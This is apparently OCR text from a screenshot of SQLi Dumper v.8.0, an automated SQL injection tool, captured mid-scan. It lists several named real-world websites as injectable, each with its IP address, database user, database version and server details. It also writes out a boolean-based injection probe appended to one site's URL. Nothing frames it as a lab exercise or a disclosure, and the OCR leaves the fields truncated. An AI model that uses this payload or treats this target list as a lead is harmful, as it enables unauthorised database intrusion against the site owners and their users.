 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
Queue 0 Exploitables 0 Injectables 5 (5/0) Non-Injectables 4 Trashed 117 10 Start Analizer
URL's Queue Exploitables Injectables Non-Injectables Trash Collector
Setup
Un-Archived 5 Archived 0
ALL (0) ALL Match: URL OK
URL Method Highlights SQL Version SQL User Alexa Ranking WebServer Country IP Checked Column Check 1 Column Check 2 Column Check 3
http://newsandviews24.com/read.php?id... MySQL Error 5.6.33 navMain@localh... N/A [P:6,408,71... Microsoft-IIS/8.5 [--] N/A 45.113.136.124 12/14 23:14
http://www.romanianwriters.ro/s.php?id=... MySQL Union 5.5.46-0ubunt... romanian_rowri... 117,904:TR [P:1... Apache/2.4.7 (Ubu... [RO] Romania 46.102.232.178 12/14 23:14
http://www.dayacom.com.tw/product_01.... MySQL Union 4.1.21-standar... vhost18062@lo... N/A [P:6,822,15... Apache [TW] Taiwan, Province ... 210.59.229.23 12/14 23:14
http://www.pesticideinfo.org/Detail_Chem... MySQL Error 5.0.51b-log webserver@loc... 312,177:US [P:5... Apache-Coyote/1.1 [US] United States 50.1.56.136 12/14 23:14
http://oti.org.in/ MySQL Error 5.1.68-commun... C310021_oTi91... N/A [P:N/A R:N/... Apache [IN] India 50.6.146.47 12/14 23:14
http://www.pesticideinfo.org/Detail_Chemical.jsp?Rec_Id=PC35080' and [t] and
'1'='1
[US] United States
Search Columns\Tables Names (MySQL and MS SQL)
HTTP Debugger
Proxy IP: N/A | Analizer thread done, injectable detected: Found:4 22.86 MiB